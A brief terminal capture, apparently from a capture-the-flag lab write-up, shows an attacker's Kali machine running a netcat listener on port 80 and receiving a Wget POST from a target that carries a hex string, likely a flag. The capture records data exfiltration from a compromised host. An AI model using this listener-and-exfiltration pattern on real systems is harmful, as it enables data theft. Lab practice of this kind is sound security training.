 ┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 80
listening on [any] 80 ...
connect to [10.8.100.91] from (UNKNOWN) [10.10.141.88] 34850
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.8.100.91
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa6408188649263d